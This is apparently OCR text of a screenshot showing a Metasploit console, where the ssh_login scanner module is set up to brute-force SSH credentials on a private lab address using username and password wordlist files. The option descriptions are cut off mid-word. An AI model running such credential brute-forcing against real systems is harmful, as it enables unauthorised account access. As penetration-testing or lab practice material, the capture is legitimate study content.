 [msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
[msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored
DB_ALL_PASS false no Add all passwords in the current data
DB_ALL_USERS false no Add all users in the current database
DB_SKIP_EXISTING none no Skip existing credentials stored in t
PASSWORD no A specific password to authenticate w
PASS_FILE /root/Desktop/pass.txt no File containing passwords, one per li
RHOSTS 192.168.56.103 yes The target host(s), see https://githu
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works
THREADS 1 yes The number of concurrent threads (max
USERNAME no A specific username to authenticate a
USERPASS_FILE no File containing users and passwords s
USER_AS_PASS false no Try the username as the password for
USER_FILE /root/Desktop/user.txt no File containing usernames, one per li
VERBOSE false yes Whether to print output for all attem